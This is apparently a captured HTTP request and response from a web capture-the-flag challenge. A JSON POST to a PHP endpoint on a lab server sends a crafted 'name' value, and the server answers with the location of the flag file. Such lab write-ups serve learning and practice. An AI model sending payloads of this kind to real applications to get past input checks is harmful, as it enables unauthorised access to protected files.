 POST /message.php HTTP/1.1
Host: 148.70.59.198:41257
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 38
Origin: http://148.70.59.198:41257
Connection: close
Referer: http://148.70.59.198:41257/
Cookie: td_cookie=195560425
{"root":{"name":357,"request":"flag"}}
HTTP/1.1 200 OK
Date: Wed, 30 Oct 2019 14:26:51 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 78
Connection: close
Content-Type: text/html
{"response":"Congratulations! flag in .\/_f14g_Is_Here_.php ,try ro read it!"}